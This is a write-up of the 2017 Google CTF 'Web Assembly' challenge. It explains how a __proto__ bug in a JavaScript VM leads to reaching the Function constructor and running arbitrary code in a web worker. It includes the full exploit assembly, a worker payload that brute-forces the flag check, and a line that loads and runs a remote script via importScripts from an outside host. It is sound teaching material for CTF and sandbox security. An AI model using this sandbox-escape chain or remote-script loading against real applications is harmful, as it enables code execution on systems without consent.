This writeup is for the reversing challenge “Web Assembly” we solved during 2017 Google CTF Quals. This writeup was submitted to the Google CTF Writeup Competition and won a $500 prize.

Some parts of this writeup will include background information about the concept.

Challenge Description



This challenge takes place on a very retro looking page the lets you drag assembly instructions from the sidebar into the main page. One button lets us compile the code, and another lets us run it. There are also a list of test cases. A quick glance at the source shows that they have implemented a simple assembly architecture and vm on the client side.

We are given several unminimized javascript files. I will quickly list what each is responsible for:

asm.js- This file parses the input, and converts it into a “bytecode”, which encodes the instructions as raw bytes.vm.js- This file contains the VM implementation that decodes the bytecode and runs the instructions.test.js- This file contains code to run a webworker with the VM. It also gives it the testcase input, and compares the worker’s output to the expected output.worker.js- This is run by the webworker. It takes the input, runs the VM, and then responds with the output.

One of the testcases checks our code’s output against the flag. If it matches, it will print the flag out to us. Since we cannot know the flag to output it, we can assume that we need to find a bug in the VM and gain javscript execution.

Bytecode Compilation

The first step is in asm.js, where our data is parsed and compiled to a byte code. This

process is fairly straight forward.

There are three datatypes:

intis simply a 32 bit integer valuefloatis simply a 64 bit float valuestringis a set of bytes, which is prefixed by the length as an integer. Strings are decoded back to normal javascript strings later one.

If a label is used, it looks up the location as an integer. However, it also sets the high

bit of the byte that reperesents what data type it is. This is important for later, so I

modified the code to let me set the bit by prepending the type with a *.

The actual instructions are also encoded as a byte.

Finally the ‘data section’ is encoded similarly to the data types, and stored at the beginning of the output byte array.

VM Implementation

The virtual machine first decodes all of the instructions. Each one is replaced by a function calls the action with the given arguments. Each argument is decoded, and passed to this function. If the high bit is set (marking it as a pointer), the argument is replaced by a function that offset of memory:

if (pointer) {

value = function(memory) {

return memory[view[0]];

};

}

Here is the code of two important opcodes:

mov- Moves the second value into some offset of memory

value = function(memory) {

memory[getValue(to.value, memory)] = getValue(aux.value, memory);

return keepGoing;

};

get- Call the function associated with a file descriptor, and store the value in memory

value = function(memory) {

memory[getValue(to.value, memory)] = fds[getValue(aux.value, memory)]();

return keepGoing;

};

Get value will recursively call its input until an error is thrown. This is used to either return the non-function for the normal values, or call the function for the pointer values:

function getValue(value, memory) {

try {

return getValue(value(memory), memory);

} catch (e) {

return value;

}

}

The other opcodes are fairly straight forward, but also we will only need these two for

the final exploit. All these functions are put into an array called memory, with the

data section starting at index 1.

Breaking Out of the VM

The bug in this implementation is pretty simple. When we access some value in memory, we

are not limited to numbers, since we can use force a string to be a pointer by setting the

high bit. When we do this we gain access to all the attributes of the javascript array

such as __proto__.

Doing something like mov int 0 *string __proto__ results with memory[0] =

memory['__proto__'].

Background: __proto__

In Javascript pretty much every type is an Object. Objects have attributes that define

what they do, many of which are backed by the native interpreter, depending on the

object’s type. These attributes can be accessed with either the . operator, or ['key']

notation.

Objects also have __proto__ attribute (which is also an object), that defines all

attributes for the class of the object. When you access an attribute that is not a direct

property of the instance of the object, Javscript will try to access it on the object’s

__proto__. Of course if it isn’t a direct attribute of the __proto__, it will check

the __proto__’s __proto__ (remember, __proto__ is just an object too!). This is how

Javascript does inheritance. If the attribute is not found anywhere, and a null

__proto__ is reached, then it returns it as undefined.

Note that the same __proto__ is shared for a given class, so if you modify it, objects

of the same type will also be affected by the changes.

Accessing a Function Constructor

In javascript there are many ways to try and escape sandboxes. Our eventual goal will be

to call eval('our data') or Function('our data')().

If our goal is to run Function('our data')(), we need to be able to arbitrarily call

Function, however we don’t actually have a reference to it anywhere. Luckily, you can

also use constructor, as long as you got the constructor reference from a function.

Unfortunately for our current situation, memory is an array, not a function, so

memory['constructor'] will only ever create an array. To bypass this, we can change the

__proto__ of memory. As I said above, javascript will recursively search __proto__

until it finds the attribute you are looking for. If we are asking for constructor, it

will search memory.__proto__ for constructor, and if not found look for it in

memory.__proto__.__proto__.

So what if we replace memory.__proto__ with a some function? Well constructor will be

found in memory.__proto__.__proto__ which will happen to be the function’s original

__proto__!

If so many __proto__s confuse you, the TL;DR is that we can turn memory into a function

object temporally, allowing us to access a function constructor.

All we need to do is mov string __proto__ *string someArrayFunction which hopefully

become memory['__proto__'] = memory['someArrayFunction'].

The only problem now, is getValue:

function getValue(value, memory) {

try {

return getValue(value(memory), memory);

} catch (e) {

return value;

}

}

As you can see it will continue to call what ever we try to access. If we want to store a

function, we need getValue to return a function. The only way to do that is to cause an

exception. Looking at the array’s functions, I found __defineGetter__, which takes two

arguments. If only one is given, such as in getValue, it throws an exception. Perfect!

So far our exploit is:

.data

.code

&main:

mov string __proto__ *string __defineGetter__

Calling the Function’s Constructor

First we want to grab the constructor from the now-function memory object with mov int 0

*string constructor, which will do memory[0] = memory['constructor'].

The next challenge is to actually call it with our payload. It is easy to call, all we

need to do is mov int 0 *int 0 but this will end up doing

memory['constructor'](memory) thanks to getValue. Unfortunately this throws an

exception as it tries to do memory.toString, but toString is function’s toString’,

and not expecting and array.

We can fix this by restoring memory’s __proto__ with an array, much like how we did made

it a function before.

However, where do we get an array? We can’t even call memory’s constructor to make one, since it is a function now… Luckily there was the get opcode:

value = function(memory) {

memory[getValue(to.value, memory)] = fds[getValue(aux.value, memory)]();

return keepGoing;

};

fds is an array with a normal __proto__, so we can do get string __proto__ string

constructor which will run memory['__proto__'] = fds['__constructor'](). This makes

memory and array again.

memory.toString() works again, but what does it actually produce? For an array, it

functions like memory.join(','). This will give us our data separated by commas.

For this to be valid javascript, we can stick our payload at the start, and comment out the rest:

PAYLOAD/*,1,2,3,4,5,6,7,8,...,*/

To do this, we can simply stick our payload in the data section, and move it to index 0,

while moving a */ to a very far off index.

Here is our payload now.

.data

$a string PAYLOAD/*

$b */

.code

&main:

mov int 500 *int 2 ; move the '/*' to a far away index

mov int 0 *int 1 ; move the payload to index 0

mov string __proto__ *string __defineGetter__ ; Make memory a function __proto__

mov int 2 * string constructor ; Store the function constructor

get string __proto__ string constructor ; Restore memory's __proto__ to an array

mov int 2 *int 2 ; Call the function constructor with our payload (as memory.toString())

All this to do Function('PAYLOAD/*,,,,,,*/')()!

Passing the Flag Test

Now that we have arbitrary javascript running, we need to figure out how to get the flag. The code is running in a webworker, which is somewhat sandboxed. It cannot access the dom, or the location of the old page, which is where the flag is located.

So now we can look at how the parent is reading the response from the worker. We can send any responses we want now, so there may be a bug there too.

test.js sets the worker, with a callback for onmessage.

return new Promise(function(resolve, reject) {

worker.onerror = function(e) {

reject(e);

};

worker.onmessage = function(e) {

if (e.data['answer'] == test[1]) {

resolve(e.data);

} else {

reject(new TestCaseError(e.data));

}

worker.terminate();

};

});

We can see that if the answer attribute of the returned data object is not equal to the

expected output, it will reject, and terminate our worker. However, if we are able to

cause an exception before worker.terminate();, we will be able to continue sending

guesses.

Looking at TestCaseError we can see that data.test is appended to a string, meaning

toString will be called:

function TestCaseError(data) {

Error.call(this, this.message = 'Wrong answer on test ' + data.test);

}

It is easy to cause an exception here, by making test.toString not a function:

postMessage({

answer: 'Our Guess',

test: {toString:'asdf'},

counters: {cycles: 0}

})

Now we can guess as many times as we want. As long as we get it right once this code will be called:

.then(function(results) {

showUser('Your code is correct!');

var cycles = results.reduce(function(acc, result) {

return acc + result['counters']['cycles'];

}, 0);

console.log(cycles, asm.byteLength);

if (cycles < 20 * tests.length) {

if (asm.byteLength < 400) {

showUser(

'Your answers:' +

results

.map(function(result) {

return result['answer'];

})

.join());

return true;

} else {

showUser('Well done! Now make the code smaller.');

}

} else {

showUser('Well done! Now make the code faster.');

}

})

We can do this easily:

for(var i=0; i<128; i++) {

var c = String.fromCharCode(i);

postMessage({

answer: c,

test: { toString:'asdf' },

counters: { cycles: 0 }

})

}

At this point we would have to make this code both small enough to make <400 bytes encoded, and also make it play nicly with the parser. I decided not to do this, and instead use a nice feature of the webworker.

self.importScripts('http://itszn.com/g2/pl.js')

importScripts will synchronously load and run a javascript file, which is nice, because

we can make our payload as long as we want now.

Here is the final payload (remember the * syntax is something I modified myself to set

the pointer bit):

.data

$a string self.importScripts('http://itszn.com/g2/pl.js')/*

$b */

.code

&main:

mov int 500 *int 2 ; move the '/*' to a far away index

mov int 0 *int 1 ; move the payload to index 0

mov string __proto__ *string __defineGetter__ ; Make memory a function __proto__

mov int 2 * string constructor ; Store the function constructor

get string __proto__ string constructor ; Restore memory's __proto__ to an array

mov int 2 *int 2 ; Call the function constructor with our payload (as memory.toString())

pl.js:

for(var i=0; i<128; i++) {

var c = String.fromCharCode(i);

postMessage({

answer: c,

test: { toString:'asdf' },

counters: { cycles: 0 }

})

}





Running this with the ‘Guess The Flag’ test causes all the test cases to pass, and have it print the flag.

Now we just need to submit it so it will run on the remote server.

It took a few tries, because I kept getting 500 errors. (Although I knew it was working because I was getting requests for the payload file). Finally it went though:

The final flag is CTF{_r3m0v3_th3_c0mm4s_plz_kthxbye_}